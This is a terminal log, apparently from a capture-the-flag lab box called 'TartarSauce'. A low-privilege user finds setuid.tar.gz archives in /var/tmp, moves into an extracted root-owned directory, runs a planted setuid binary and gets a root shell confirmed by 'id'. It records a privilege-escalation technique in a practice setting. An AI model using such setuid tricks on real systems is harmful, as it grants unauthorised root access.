 drwxr-xr-x 14 root  root  4096 Feb  9  2018 ..
-rw-r--r--  1 onuma onuma 2756 Jul  6 20:00 .16114c3f4b23e4a449bc316bbfdcd7da7fb26a8d
drwxr-xr-x  3 root  root  4096 Jul  6 20:00 check
-rw-r--r--  1 onuma onuma 2756 Jul  6 19:54 setui2.tar.gz
-rw-r--r--  1 onuma onuma 2764 Jul  6 19:10 setuid.tar.gz
drwx------  3 root  root  4096 Jul  6 12:54 systemd-private-0929df4ce87d40229695caebb409884f-systemd-timesyncd.service-IouCQG
drwx------  3 root  root  4096 Feb 17  2018 systemd-private-46248d8045bf434cba7dc7496b9776d4-systemd-timesyncd.service-en3PkS
drwx------  3 root  root  4096 Feb 17  2018 systemd-private-7bbf46014a364159a9c6b4b5d58af33b-systemd-timesyncd.service-UnGYDQ
drwx------  3 root  root  4096 Feb 15  2018 systemd-private-9214912da64b4f9cb0a1a78abd4b4412-systemd-timesyncd.service-bUTA2R
drwx------  3 root  root  4096 Feb 15  2018 systemd-private-a3f6b992cd2d42b6aba8bc011dd4aa03-systemd-timesyncd.service-3oO5Td
drwx------  3 root  root  4096 Feb 15  2018 systemd-private-c11c7cccc82046a08ad1732e15efe497-systemd-timesyncd.service-QYRKER
onuma@TartarSauce:/var/tmp$ cd check/k
bash: cd: check/k: No such file or directory
onuma@TartarSauce:/var/tmp$ cd check/
onuma@TartarSauce:/var/tmp/check$ ls
var
onuma@TartarSauce:/var/tmp/check$ cd var/
onuma@TartarSauce:/var/tmp/check/var$ cd www/html/
onuma@TartarSauce:/var/tmp/check/var/www/html$ ls -la
total 24
drwxr-xr-x 2 root root  4096 Jul  6 19:38 .
drwxr-xr-x 3 root root  4096 Jul  6 19:36 ..
-r-sr-sr-x 1 root root 15524 Jul  6 19:38 setuid
onuma@TartarSauce:/var/tmp/check/var/www/html$ ./setuid
bash-4.3# id
uid=0(root) gid=1000(onuma) groups=1000(onuma),24(cdrom),30(dip),46(plugdev)
bash-4.3#